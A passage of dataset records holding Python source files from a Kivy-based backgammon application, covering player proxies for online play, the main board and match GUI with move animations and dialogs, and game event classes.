"src_encoding": "UTF-8",
"text": "from flask import Blueprint, redirect\r\n\r\nindex = Blueprint('index', __name__, template_folder='../frontend')\r\n\r\[email protected]('/', methods=['GET'])\r\ndef show():\r\n return redirect('login')"
},
{
"alpha_fraction": 0.5485416054725647,
"alphanum_fraction": 0.5498476028442383,
"avg_line_length": 39.01785659790039,
"blob_id": "0ca967bb3127a6de2a3248ff408d598018a4c103",
"content_id": "d3aed96f918d4b29a178274ea60ebee2d341eb74",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2297,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 56,
"path": "/backend/register.py",
"repo_name": "alekhyachalla/cloudassignment",
"src_encoding": "UTF-8",
"text": "from flask import Blueprint, url_for, render_template, redirect, request, session\r\nfrom flask_login import LoginManager\r\nfrom werkzeug.security import generate_password_hash\r\nimport sys\r\nfrom models import db, Users\r\nimport os \r\n\r\nregister = Blueprint('register', __name__, template_folder='../frontend')\r\nlogin_manager = LoginManager()\r\nlogin_manager.init_app(register)\r\n\r\[email protected]('/register', methods=['GET', 'POST'])\r\ndef show():\r\n if request.method == 'POST':\r\n first_name = request.form['first_name']\r\n last_name = request.form['last_name']\r\n username = request.form['username']\r\n email = request.form['email']\r\n password = request.form['password']\r\n confirm_password = request.form['confirm-password']\r\n session['first_name'] = first_name\r\n session['last_name'] = last_name\r\n session['username'] = username \r\n session['email'] = email\r\n file_store = request.files['file']\r\n try: \r\n os.makedirs(os.path.join('/tmp/files/',username))\r\n except:\r\n pass\r\n if file_store:\r\n file_store.save(os.path.join('/tmp/files/',username)+'/'+file_store.filename)\r\n if username and email and password and confirm_password:\r\n if password == confirm_password:\r\n hashed_password = generate_password_hash(\r\n password, method='sha256')\r\n try:\r\n new_user = Users(\r\n username=username,\r\n email=email,\r\n password=hashed_password,\r\n first_name=first_name,\r\n last_name=last_name\r\n )\r\n\r\n db.session.add(new_user)\r\n db.session.commit()\r\n except:\r\n return redirect(url_for('register.show') + '?error=user-or-email-exists')\r\n \r\n return redirect(url_for('redirect.show'))\r\n elif password != confirm_password:\r\n return redirect(url_for('register.show') + '?error=passwords-dont-match')\r\n else:\r\n return redirect(url_for('register.show') + '?error=missing-fields')\r\n else:\r\n return render_template('register.html')\r\n"
},
{
"alpha_fraction": 0.6472945809364319,
"alphanum_fraction": 0.6513025760650635,
"avg_line_length": 34.96296310424805,
"blob_id": "91e5c59ac8b04ed7d8f9cef651f205e8e8e82bd0",
"content_id": "2bc81ed3be5ac842ca66d4a4a7f85a134d589d8b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 998,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 27,
"path": "/backend/home.py",
"repo_name": "alekhyachalla/cloudassignment",
"src_encoding": "UTF-8",
"text": "from flask import Blueprint, render_template\r\nfrom flask_login import LoginManager, login_required, current_user\r\nimport os\r\nfrom models import db, Users\r\n\r\nhome = Blueprint('home', __name__, template_folder='../frontend')\r\nlogin_manager = LoginManager()\r\nlogin_manager.init_app(home)\r\nfile_path='/tmp/files/'\r\n\r\[email protected]('/download/')\r\ndef download_file():\r\n path=file_path+current_user.username+'/'+os.listdir(file_path+current_user.username)[0]\r\n return send_file(path, as_attachment=True)\r\n\r\[email protected]('/home', methods=['GET'])\r\n@login_required\r\ndef show():\r\n num_words = 0\r\n if len(os.listdir(file_path+current_user.username)) != 0:\r\n with open(file_path+current_user.username+'/'+os.listdir(file_path+current_user.username)[0], 'r') as f:\r\n for line in f:\r\n words = line.split()\r\n num_words += len(words)\r\n else: \r\n num_words = \"File not uploaded\"\r\n return render_template('home.html', word_count=str(num_words))\r\n"
},
{
"alpha_fraction": 0.6204239130020142,
"alphanum_fraction": 0.6204239130020142,
"avg_line_length": 35.07143020629883,
"blob_id": "08242c862595125ee3564a336501f906f68b81b6",
"content_id": "17f15c4d336a5777dd35c412649dc1510a1d3839",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1038,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 28,
"path": "/backend/login.py",
"repo_name": "alekhyachalla/cloudassignment",
"src_encoding": "UTF-8",
"text": "from flask import Blueprint, url_for, render_template, redirect, request\r\nfrom flask_login import LoginManager, login_user\r\nfrom werkzeug.security import check_password_hash\r\n\r\nfrom models import db, Users\r\n\r\nlogin = Blueprint('login', __name__, template_folder='../frontend')\r\nlogin_manager = LoginManager()\r\nlogin_manager.init_app(login)\r\n\r\[email protected]('/login', methods=['GET', 'POST'])\r\ndef show():\r\n error=\"none\"\r\n if request.method == 'POST':\r\n username = request.form['username']\r\n password = request.form['password']\r\n\r\n user = Users.query.filter_by(username=username).first()\r\n if user:\r\n if check_password_hash(user.password, password):\r\n login_user(user)\r\n return redirect(url_for('home.show'))\r\n else:\r\n return redirect(url_for('login.show') + '?error=incorrect-password')\r\n else:\r\n return redirect(url_for('login.show') + '?error=user-not-found')\r\n else:\r\n return render_template('login.html')\r\n"
},
{
"alpha_fraction": 0.7429500818252563,
"alphanum_fraction": 0.7516269087791443,
"avg_line_length": 24.61111068725586,
"blob_id": "9819f6f46f0ed517a605f66e35b064c6fe0adf2c",
"content_id": "0edc45b0f717dc6ce3064dbff4a2a33e3ef7ab28",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 922,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 36,
"path": "/backend/app.py",
"repo_name": "alekhyachalla/cloudassignment",
"src_encoding": "UTF-8",
"text": "from flask import Flask\nimport sqlalchemy\nfrom flask_login import LoginManager\n\nfrom models import db, Users\n\nfrom index import index\nfrom login import login\nfrom logout import logout\nfrom register import register\nfrom redirect import redirect\nfrom home import home\n\napp = Flask(__name__, static_folder='../frontend/static')\n\napp.config['SECRET_KEY'] = 'secret_key'\napp.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///../database.db'\napp.config['UPLOAD_FOLDER']='/tmp/files'\nlogin_manager = LoginManager()\nlogin_manager.init_app(app)\ndb.init_app(app)\napp.app_context().push()\n\napp.register_blueprint(index)\napp.register_blueprint(login)\napp.register_blueprint(logout)\napp.register_blueprint(register)\napp.register_blueprint(redirect)\napp.register_blueprint(home)\n\n@login_manager.user_loader\ndef load_user(user_id):\n return Users.query.get(int(user_id))\n\nif __name__ == '__main__':\n app.run(host='0.0.0.0', port=3000)\n"
},
{
"alpha_fraction": 0.6642335653305054,
"alphanum_fraction": 0.683698296546936,
"avg_line_length": 32.25,
"blob_id": "b695b18fa4959a6f06b74c471e574c8a0d13f566",
"content_id": "966042057046f7a18f158c4b2358cf7609332ae2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 411,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 12,
"path": "/backend/models.py",
"repo_name": "alekhyachalla/cloudassignment",
"src_encoding": "UTF-8",
"text": "from flask_login import UserMixin\r\nfrom flask_sqlalchemy import SQLAlchemy\r\n\r\ndb = SQLAlchemy()\r\n\r\nclass Users(UserMixin, db.Model):\r\n id = db.Column(db.Integer, primary_key=True)\r\n username = db.Column(db.String(15), unique=True)\r\n email = db.Column(db.String(50), unique=True)\r\n password = db.Column(db.String)\r\n first_name = db.Column(db.String(15))\r\n last_name = db.Column(db.String(15))\r\n"
},
{
"alpha_fraction": 0.6969696879386902,
"alphanum_fraction": 0.6969696879386902,
"avg_line_length": 15.5,
"blob_id": "6cf81f37904ca761e3bf894e0b7b6484c4cedb16",
"content_id": "3298a0bcf2eede99205f79e186823ac513f8945b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 33,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 2,
"path": "/backend/run.sh",
"repo_name": "alekhyachalla/cloudassignment",
"src_encoding": "UTF-8",
"text": "#/bin/bash\nnohup python app.py &\n"
},
{
"alpha_fraction": 0.7423312664031982,
"alphanum_fraction": 0.7484662532806396,
"avg_line_length": 17.11111068725586,
"blob_id": "e33105df208990f84e83d6b4af1efde0f48ea3ce",
"content_id": "e377fcbee9883e16445227cb4ce25d41f95e94f4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 326,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 18,
"path": "/README.md",
"repo_name": "alekhyachalla/cloudassignment",
"src_encoding": "UTF-8",
"text": "# Flask-Login-Register\nA Simple Login & Register Page Using Flask.\n\nCreating the database:\n```\npip3 install -r requirements.txt\ncd backend\npython3\nfrom app import db\ndb.create_all()\n```\n\nRunning the app\n```\nsource /home/ubuntu/last_save/env/bin/activate\ncd /home/ubuntu/last_save/Flask-Login-Register/backend\n./run.sh\n```\n"
}
] | 12 |
mhersh3y/GSOC_2015
|
https://github.com/mhersh3y/GSOC_2015
|
2d4365f1a0c54b014dce0d25f8f8b82b49974600
|
1354487d9831f234a1b044d901aae4bfbd62359a
|
a5b9b91c09e51cca427b6dcf5df0fb85b5aa8b23
|
refs/heads/master
| 2021-01-21T00:00:56.347026 | 2015-08-07T19:59:23 | 2015-08-07T19:59:23 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6736167073249817,
"alphanum_fraction": 0.6808339953422546,
"avg_line_length": 26.711111068725586,
"blob_id": "cbe7f94a8d000eb806323c057f907a49f322e94f",
"content_id": "105801db54821ee40c61b1a77c7356d9af3b0d78",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2494,
"license_type": "permissive",
"max_line_length": 96,
"num_lines": 90,
"path": "/urllib_test.py",
"repo_name": "mhersh3y/GSOC_2015",
"src_encoding": "UTF-8",
"text": "import os\nimport urllib #for urlretrieve \nimport urllib2\nfrom urlparse import urlparse, urlunparse\n#will need to install pyopenssl ndg-httpsclient pyasn1 to local machine to avoid SSL error\n\n#weblogo license.txt file share url\ntarget_url = 'https://www.dropbox.com/s/qgfto1ipfnxh0pq/LICENSE.txt?dl=0'\n\ndef From_URL_fileopen(target_url):\n\t\"\"\"allows WebLogo to open files from URL locations\"\"\"\n\n\t#parsing url in component parts\n\tparsed_header = urlparse(target_url)\n\tscheme = parsed_header[0]\n\tnet_location = parsed_header[1] \n\tpath = parsed_header[2]\n\tparam = parsed_header[3]\n\tquery = parsed_header[4]\n\n\t#checks if string is URL link\n\t\n\tif scheme == \"http\" or \"https\" or \"ftp\":\n\ttry:\n\t\tprint scheme\n\n\texcept IOError:\n \traise ValueError(\"Cannot open url: %s\" % (options.upload) )\n\n\t#checks for dropbox link\n\tif net_location == 'www.dropbox.com':\n\t\t#changes dropbox http link into download link\n\t\ttry:\n\t\t\tif query == \"dl=0\":\n\t\t\t\tquery2 = \"dl=1\"\n\n\t\t\t#rebuild download URL, with new query2 variable\n\t\t\tdl_url = urlunparse((scheme, net_location, path, param, query2,\"\"))\n\t\t\ttarget_url = dl_url #overwrites target_url with direct download url\n\t\t\n\t\texcept IOError:\n \t\traise ValueError(\"Cannot open dropbox url: %s\" % (options.upload) )\n\n\t#retrieves file from download link to local machine\n\tretrieved = urllib.urlretrieve(target_url)\n\n\t#urlretrieve returns a tuple: (local file location, HTTPMessage instance )\n\tfile_path = retrieved[0] \n\t\n\t# Splits file extension from the path and normalizes it to lowercase.\n\tfile_ext = os.path.splitext(file_path)[-1].lower()\n \n # checks for usable file type\n \n\n\tif file_ext == \".txt\" or \".pir\" or \".msf\" or \".phy\" or \".fasta\", \\\n \t\t\t\".flat\" or \".aln\" or \".nx\" or \".nex\"\n\t\ttry:\n\t\t\t#opens file to be read\n\t\t\twith open(file_path) as f:\n\t\t\t\tprint f.read()\n\n\t\texcept IOError:\n \t\traise ValueError(\"The URL supplies unsupported file format: %s\" % (options.upload) )\t\t\n\t\t\t\nFrom_URL_fileopen(target_url) #should return text of WebLogo's open source license\n\n\n\n# Here's our \"unit tests\".\nclass FromURLfileopen_Tests(unittest.TestCase):\n\n def test_URLscheme(self):\n \t\"\"\"test for http, https, or ftp scheme\"\"\"\n \ttarget_url = \"htp.\"\n\n self.assertEqual()\n\n def test_netlocation(self):\n \tnet_location = \"wwww.dropbox.com\"\n\n def URLfile_extension_test(self):\n \t\"\"\"tests if file extension from URL is accepted format\"\"\"\n self.failIf(IsOdd(2))\n\ndef main():\n unittest.main()\n\nif __name__ == '__main__':\n main()\n"
}
] | 1 |
jcharra/meowbg
|
https://github.com/jcharra/meowbg
|
a7ed624e7a0f495e7f5ea8d7c9679f0563d34a65
|
aa9f79df3ba24a3ffbcc0f83a278a807265e9b70
|
c04bdb572450ca66d16a1f2b07c6dce8900c86ba
|
refs/heads/master
| 2023-04-28T17:51:53.196351 | 2023-04-15T18:38:55 | 2023-04-15T18:38:55 | 30,887,351 | 4 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6657071113586426,
"alphanum_fraction": 0.6657071113586426,
"avg_line_length": 31.302326202392578,
"blob_id": "fc519bb5028a5d199f60f46b0ae82e05bb099b07",
"content_id": "e4cf16e393628a79325e749565d4973f358e6475",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2779,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 86,
"path": "/meowbg/core/player.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "\nimport logging\nfrom meowbg.core.events import (MoveEvent, CommitEvent, RollRequest,\n RejectEvent, AcceptEvent, ResignOfferEvent,\n DiceEvent)\nfrom meowbg.core.messaging import register, unregister\nfrom meowbg.gui.guievents import DoubleAttemptEvent\nfrom meowbg.network.connectionpool import get_connection\n\nlogger = logging.getLogger(\"Player\")\nlogger.addHandler(logging.StreamHandler())\n\n\nclass Player(object):\n def __init__(self, name, color):\n self.name, self.color = name, color\n\n def exit(self):\n pass\n\n def __repr__(self):\n return \"%s '%s'\" % (self.__class__, self.name)\n\n\nclass HumanPlayer(Player):\n \"\"\"\n Pretty much just a \"marker class\" yet :)\n \"\"\"\n\n\nclass OnlinePlayerProxy(object):\n def __init__(self, name, color, event_translator):\n self.name, self.color = name, color\n self.event_translator = event_translator\n\n register(self.on_commit, CommitEvent)\n register(self.on_default, RollRequest)\n register(self.on_default, AcceptEvent)\n register(self.on_default, RejectEvent)\n register(self.on_default, ResignOfferEvent)\n register(self.on_default, DoubleAttemptEvent)\n\n # Do not interpret dice events, just refresh the board state\n register(self.refresh_board, DiceEvent)\n\n self.connection = get_connection()\n\n def on_commit(self, ce):\n fibs_full_move = self.event_translator.encode(MoveEvent(ce.moves))\n self.connection.send(fibs_full_move)\n\n def on_default(self, r):\n if hasattr(r, 'color') and r.color == self.color:\n logger.error(\"This was triggered by myself ... ignoring\")\n return\n\n cmd = self.event_translator.encode(r)\n self.connection.send(cmd)\n\n def refresh_board(self, de):\n self.connection.send(self.event_translator.encode_refresh())\n\n def exit(self):\n unregister(self.on_commit, CommitEvent)\n unregister(self.on_default, RollRequest)\n unregister(self.on_default, AcceptEvent)\n unregister(self.on_default, RejectEvent)\n unregister(self.on_default, ResignOfferEvent)\n unregister(self.on_default, DoubleAttemptEvent)\n self.connection = None\n\n def __repr__(self):\n return \"Proxy for '%s'\" % self.name\n\n\"\"\"\nThis dictionary maps player names to existing Player instances, to avoid the repeated\ninstatiation of instances (which has the nasty side-effect of registering subscribers\nfor events repeatedly).\n\"\"\"\n\nKNOWN_PLAYERS = {}\n\ndef get_or_create_player_proxy(name, color, translator):\n if name not in KNOWN_PLAYERS:\n player = OnlinePlayerProxy(name, color, translator)\n KNOWN_PLAYERS[name] = player\n return KNOWN_PLAYERS[name]\n"
},
{
"alpha_fraction": 0.6084782481193542,
"alphanum_fraction": 0.6125830411911011,
"avg_line_length": 37.83768081665039,
"blob_id": "b72d0aad658845850ac37438b300a1dd4104d58d",
"content_id": "4ec27d70704aa6855e43428ee3edb33dc18843e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13399,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 345,
"path": "/meowbg/gui/main.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "import os\nfrom kivy.animation import Animation\n\nfrom kivy.app import App\nfrom kivy.clock import Clock\nfrom kivy.uix.button import Button\nfrom kivy.uix.image import Image\nfrom kivy.uix.accordion import Accordion, AccordionItem\nfrom kivy.uix.floatlayout import FloatLayout\nfrom kivy.uix.gridlayout import GridLayout\nfrom kivy.uix.label import Label\nfrom kivy.uix.popup import Popup\nfrom kivy.uix.textinput import TextInput\nfrom kivy.factory import Factory\nfrom kivy.logger import Logger\nfrom kivy.resources import resource_add_path\nfrom kivy.vector import Vector\nfrom kivy.uix.tabbedpanel import TabbedPanel, TabbedPanelHeader\n\nfrom meowbg.core.board import WHITE, BLACK\nfrom meowbg.gui.basicparts import (Spike, SpikePanel, IndexRow, ButtonPanel, BarPanel,\n BearoffPanel, Checker, Cube)\nfrom meowbg.gui.boardwidget import BoardWidget\nfrom meowbg.gui.guievents import (MoveAttemptEvent, PauseEvent,\n MatchFocusEvent, CommitAttemptEvent, UndoAttemptEvent,\n RollAttemptEvent, DoubleAttemptEvent, ResignAttemptEvent,\n AcceptAttemptEvent, RejectAttemptEvent)\nfrom meowbg.core.events import (MatchEvent, MatchEndEvent, GameEndEvent,\n JoinChallengeEvent, ResignOfferEvent, GlobalShutdownEvent,\n AcceptJoinEvent)\nfrom meowbg.core.messaging import register, broadcast\nfrom meowbg.gui.popups import OKDialog, ResignDialog, BetweenGamesDialog\nfrom meowbg.core.eventqueue import GlobalTaskQueue\n\nfrom meowbg.gui.networkwidget import NetworkWidget\n\nresource_add_path(os.path.dirname(__file__) + \"/resources\")\n\n\nclass MainWidget(GridLayout):\n def __init__(self, **kwargs):\n GridLayout.__init__(self, cols=1, **kwargs)\n\n self.tabbed_panel = TabbedPanel(do_default_tab=False)\n\n self.game_tab = TabbedPanelHeader(text='Game')\n self.tabbed_panel.add_widget(self.game_tab)\n self.game_widget = GameWidget()\n self.game_tab.content = self.game_widget\n\n self.lobby_tab = TabbedPanelHeader(text='Lobby')\n self.tabbed_panel.add_widget(self.lobby_tab)\n self.lobby_widget = NetworkWidget()\n self.lobby_tab.content = self.lobby_widget\n\n self.add_widget(self.tabbed_panel)\n\n register(self.focus_game, MatchFocusEvent)\n register(self.show_match_data, MatchEvent)\n\n def focus_game(self, e):\n self.tabbed_panel.switch_to(self.game_tab)\n\n def show_match_data(self, me):\n match = me.match\n s = (\"%s - %s %i : %i (%i)\"\n % (match.players[WHITE].name, match.players[BLACK].name,\n match.score[WHITE], match.score[BLACK],\n match.length))\n self.game_widget.set_header_text(s)\n\n\nclass GameWidget(FloatLayout):\n def __init__(self, **kwargs):\n FloatLayout.__init__(self, **kwargs)\n\n self.header = Label(text=\"Visit the lobby to start a new game or play against the AI\",\n size_hint_y=0.05, pos_hint={'x': 0, 'y': 0.95})\n self.match_widget = MatchWidget(size_hint_y=.85,\n pos_hint={'x': 0, 'y': 0.1})\n button_panel = ButtonPanel(size_hint_y=.1,\n pos_hint={'x': 0, 'y': 0})\n\n self.add_widget(self.header)\n self.add_widget(self.match_widget)\n self.add_widget(button_panel)\n register(self.announce_match_winner, MatchEndEvent)\n\n def announce_match_winner(self, e):\n points = e.score.values()\n high, low = max(points), min(points)\n verb = \"wins\" if e.winner.lower() != \"you\" else \"win\"\n ok_dialog = OKDialog(text='%s %s %s : %s' %\n (e.winner, verb, high, low))\n popup = Popup(title='The match has ended',\n content=ok_dialog,\n size_hint=(None, None), size=(400, 400))\n ok_dialog.ok_button.bind(on_press=popup.dismiss)\n\n popup.open()\n\n def set_header_text(self, text):\n self.header.text = text\n\n\nclass MatchWidget(FloatLayout):\n def __init__(self, **kwargs):\n FloatLayout.__init__(self, **kwargs)\n\n self.add_widget(Image(source='wood_texture.jpg', pos_hint={'x': 0, 'y': 0},\n allow_stretch=True, keep_ratio=False))\n self.board = BoardWidget(pos_hint={'x': 0, 'y': 0})\n self.add_widget(self.board)\n self.match = None\n\n sync_call = GlobalTaskQueue.synced_call\n register(sync_call(self.sync_match), MatchEvent)\n register(sync_call(self.attempt_roll), RollAttemptEvent)\n register(sync_call(self.attempt_commit), CommitAttemptEvent)\n register(sync_call(self.attempt_move), MoveAttemptEvent)\n register(sync_call(self.attempt_double), DoubleAttemptEvent)\n register(sync_call(self.attempt_undo), UndoAttemptEvent)\n register(sync_call(self.attempt_resign), ResignAttemptEvent)\n register(sync_call(self.attempt_accept), AcceptAttemptEvent)\n register(sync_call(self.attempt_reject), RejectAttemptEvent)\n\n register(sync_call(self.announce_game_winner), GameEndEvent)\n register(sync_call(self.suggest_join), JoinChallengeEvent)\n register(sync_call(self.pause), PauseEvent)\n register(sync_call(self.end_match), MatchEndEvent)\n\n def sync_match(self, event, on_finish):\n self.match = event.match\n self.board.synchronize(event.match)\n broadcast(MatchFocusEvent())\n on_finish()\n\n def end_match(self, e, on_finish):\n self.match = None\n on_finish()\n\n def attempt_move(self, move_attempt_event, on_finish):\n \"\"\"\n Attempts to execute a move from origin to target.\n If the match allows it, an animation is started independently of the\n event queue. If the move hits a checker, a hit is animated as well.\n \"\"\"\n origin, target = move_attempt_event.origin, move_attempt_event.target\n if self.match and self.match.is_move_possible(origin, target, self.match.color_to_move_next):\n\n moving_checker, target_spike = self.board.get_animation_data(\n origin, target)\n\n if self.match.is_hitting(target):\n hit_checker, target_bar = self.board.get_hit_animation_data(\n target)\n self.animate_move(moving_checker, target_spike,\n lambda: self.animate_move(hit_checker, target_bar, on_finish))\n else:\n self.animate_move(moving_checker, target_spike, on_finish)\n\n self.match.execute_move(origin, target)\n else:\n Logger.warn(\"Move from %s to %s not possible in match %s\" %\n (origin, target, self.match))\n on_finish()\n\n def attempt_undo(self, undo_att_event, on_finish):\n if not self.match or not self.match.undo_possible(undo_att_event.color):\n Logger.warn(\"Undo attempt failed - undo not possible\")\n on_finish()\n return\n\n move, hit_color = self.match.undo_move()\n moving_checker, target_spike = self.board.get_undo_animation_data(\n move.origin, move.target)\n\n if hit_color:\n hit_checker = self.board.get_bar_checker(hit_color)\n hit_at_spike = self.board._get_spike_by_index(move.target)\n self.animate_move(hit_checker, hit_at_spike,\n lambda: self.animate_move(moving_checker, target_spike, on_finish))\n else:\n self.animate_move(moving_checker, target_spike, on_finish)\n\n def attempt_commit(self, commit_attempt_event, on_finish):\n try:\n self.match.commit(commit_attempt_event.color)\n except (ValueError, AttributeError) as msg:\n Logger.warn(\"Commit for color %s FAILED with msg %s\"\n % (commit_attempt_event.color, msg))\n on_finish()\n\n def attempt_roll(self, roll_attempt_event, on_finish):\n if self.match:\n self.match.roll(roll_attempt_event.color)\n on_finish()\n\n def attempt_double(self, double_attempt_event, on_finish):\n if self.match:\n self.match.double(double_attempt_event.color)\n on_finish()\n\n def attempt_resign(self, resign_attempt_event, on_finish):\n if self.match:\n self.open_resign_dialog(resign_attempt_event.color)\n on_finish()\n\n def attempt_reject(self, reject_event, on_finish):\n if self.match and self.match.reject_possible(reject_event.color):\n self.match.reject_open_offer(reject_event.color)\n else:\n Logger.error(\"Reject of color %s failed without effect\" %\n reject_event.color)\n on_finish()\n\n def attempt_accept(self, accept_event, on_finish):\n if self.match and self.match.accept_possible(accept_event.color):\n self.match.accept_open_offer(accept_event.color)\n else:\n Logger.error(\"Accept of color %s failed without effect\" %\n accept_event.color)\n on_finish()\n\n def pause(self, pe, on_finish):\n Clock.schedule_once(lambda e: on_finish(), pe.ms / 1000.0)\n\n def execute_undo_move(self, undo_move_event, on_finish):\n move = undo_move_event.move\n self.board.get_spikes_for_move_indexes(move.origin,\n move.target,\n is_undo=True)\n on_finish()\n\n def announce_game_winner(self, e, on_finish):\n verb = \"wins\" if e.winner.lower() != \"you\" else \"win\"\n point_str = \"points\" if e.points != 1 else \"point\"\n score = self.match.get_score()\n ok_dialog = OKDialog(text='The score is now %s : %s' % score)\n popup = Popup(title='%s %s %s %s' % (e.winner, verb, e.points, point_str),\n content=ok_dialog,\n size_hint=(None, None), size=(400, 400))\n\n def on_close(evt):\n popup.dismiss()\n on_finish()\n\n ok_dialog.ok_button.bind(on_press=on_close)\n\n popup.open()\n\n def suggest_join(self, event, on_finish):\n dialog = BetweenGamesDialog()\n popup = Popup(title='Continue match?',\n content=dialog,\n size_hint=(None, None), size=(400, 400))\n\n def on_join(e):\n popup.dismiss()\n broadcast(AcceptJoinEvent())\n on_finish()\n\n dialog.ok_button.bind(on_press=on_join)\n\n popup.open()\n\n def open_resign_dialog(self, resigning_color):\n if self.match.color_to_move_next != resigning_color:\n Logger.info(\"Not your turn - cannot resign\")\n\n resign_dialog = ResignDialog()\n popup = Popup(title='You resign',\n content=resign_dialog,\n size_hint=(None, None),\n size=(400, 400))\n\n def on_resign(e):\n choice = resign_dialog.options.choice\n self.match.resignation_points_offered = (resigning_color, choice)\n popup.dismiss()\n broadcast(ResignOfferEvent(resigning_color, choice))\n\n resign_dialog.ok_button.bind(on_press=on_resign)\n resign_dialog.cancel_button.bind(on_press=popup.dismiss)\n popup.open()\n\n def animate_move(self, moving_checker, target_spike, on_finish):\n \"\"\"\n Animate a move of the given checker to the target spike.\n Call the given callback \"on_finish\" when finished.\n \"\"\"\n moving_checker.pos_hint = {}\n\n target_pos = target_spike.get_next_checker_position(\n moving_checker.model_color)\n size = moving_checker.size\n\n Logger.warn(\"Starting animation at %s, queue activity is %s\"\n % (moving_checker.pos, GlobalTaskQueue.running_func))\n\n new_checker = Checker(moving_checker.model_color,\n size=size, size_hint=(None, None),\n pos=moving_checker.pos, pos_hint={})\n\n if moving_checker.parent:\n moving_checker.parent.remove_widget(moving_checker)\n\n self.add_widget(new_checker)\n\n def on_animation_complete(e):\n target_spike.add_checker(moving_checker.model_color)\n self.remove_widget(new_checker)\n on_finish()\n\n duration = Vector(moving_checker.pos).distance(target_pos) / 1000.0\n animation = Animation(pos=target_pos, duration=duration)\n animation.on_complete = on_animation_complete\n animation.start(new_checker)\n\n\nclass BoardApp(App):\n def build(self):\n parent = MainWidget()\n self.bind(on_stop=self.notify_shutdown)\n return parent\n\n def notify_shutdown(self, e):\n broadcast(GlobalShutdownEvent())\n\n\nFactory.register(\"LobbyWidget\", NetworkWidget)\nFactory.register(\"MatchWidget\", MatchWidget)\nFactory.register(\"GameWidget\", GameWidget)\nFactory.register(\"ButtonPanel\", ButtonPanel)\nFactory.register(\"BoardWidget\", BoardWidget)\nFactory.register(\"Spike\", Spike)\nFactory.register(\"BarPanel\", BarPanel)\nFactory.register(\"BearoffPanel\", BearoffPanel)\nFactory.register(\"SpikePanel\", SpikePanel)\nFactory.register(\"IndexRow\", IndexRow)\nFactory.register(\"Cube\", Cube)\n\nif __name__ == '__main__':\n app = BoardApp()\n app.run()\n"
},
{
"alpha_fraction": 0.6130757927894592,
"alphanum_fraction": 0.6169390678405762,
"avg_line_length": 20.690322875976562,
"blob_id": "2aad59f9b411d6e09a08422fafdcea3513bdb83d",
"content_id": "0c7545e34e944627a2b1241b49d4cd5b4af939ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3365,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 155,
"path": "/meowbg/core/events.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "\n\nclass MatchEvent(object):\n def __init__(self, match):\n self.match = match\n\n def __repr__(self):\n return (\"MatchEvent: %s (WHITE) vs. %s (BLACK). Turn: %s\"\n % (self.match.players[1], self.match.players[2],\n self.match.color_to_move_next))\n\n\nclass RollRequest(object):\n pass\n\n\nclass DiceEvent(object):\n def __init__(self, dice):\n self.dice = dice\n\n def __repr__(self):\n return \"DiceEvent: %s\" % self.dice\n\n\nclass CubeEvent(object):\n def __init__(self, color, cube_number):\n self.color, self.cube_number = color, cube_number\n\n\nclass RolloutEvent(object):\n def __init__(self, d1, d2):\n self.d1, self.d2 = d1, d2\n\n\nclass MoveEvent(object):\n def __init__(self, moves):\n \"\"\"\n Contains a list of 1-4 partial moves\n \"\"\"\n self.moves = moves\n\n def __repr__(self):\n return \" \".join(str(m) for m in self.moves)\n\n\nclass UndoMoveEvent(object):\n def __init__(self, move):\n self.move = move\n\n\nclass CommitEvent(object):\n def __init__(self, moves):\n self.moves = moves\n\n\nclass ResignOfferEvent(object):\n def __init__(self, color, points):\n self.color, self.points = color, points\n\n\nclass AcceptEvent(object):\n def __init__(self, color):\n self.color = color\n\n\nclass RejectEvent(object):\n def __init__(self, color):\n self.color = color\n\n\nclass GameEndEvent(object):\n def __init__(self, winner, points):\n self.winner, self.points = winner, points\n\n\nclass MatchEndEvent(object):\n def __init__(self, winner, score):\n self.winner, self.score = winner, score\n\n\nclass CommandEvent(object):\n def __init__(self, command):\n self.command = command\n\n\nclass AcceptJoinEvent(object):\n pass\n\n\nclass OpponentJoinedEvent(object):\n pass\n\n\nclass JoinChallengeEvent(object):\n def __init__(self, match):\n self.match = match\n\n# Events outside a match\n\n\nclass IncomingInvitationEvent(object):\n def __init__(self, player_name, length=0):\n self.player_name = player_name\n self.length = length\n\n\nclass OutgoingInvitationEvent(object):\n def __init__(self, player_name, length=0):\n self.player_name, self.length = player_name, length\n\n\nclass IncompleteInvitationEvent(object):\n \"\"\"\n Player X has been invited by you, but there is no\n saved match against him. So you need to complete your\n invitation by specifying a match length.\n \"\"\"\n def __init__(self, player_name):\n self.player_name = player_name\n\n\nclass PlayerStatusEvent(object):\n def __init__(self, status_dicts):\n \"\"\"\n Receive a list of dictionaries indicating the\n statuses of 1..n players.\n \"\"\"\n self.status_dicts = status_dicts\n\n\nclass 